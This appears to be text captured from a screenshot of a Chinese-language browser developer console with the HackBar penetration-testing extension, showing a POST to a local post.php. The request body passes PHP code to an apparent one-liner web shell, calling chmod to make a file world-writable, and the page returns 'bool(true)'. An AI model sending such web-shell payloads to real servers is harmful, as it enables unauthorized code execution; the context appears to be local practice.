 127.0.0.1/post.php
应用 DOM based XSS f... github Spencer 网络安全 个人网站 数学 物理学 编程 配置 资源 电路设计 银河麒麟 图像处理
尺寸: 自适应 ▼ 1496 × 163 100% ▼ 已停用节流模式 ▼
bool(true)
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/post.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
123456=echo var_dump(chmod('123456.php', 0777));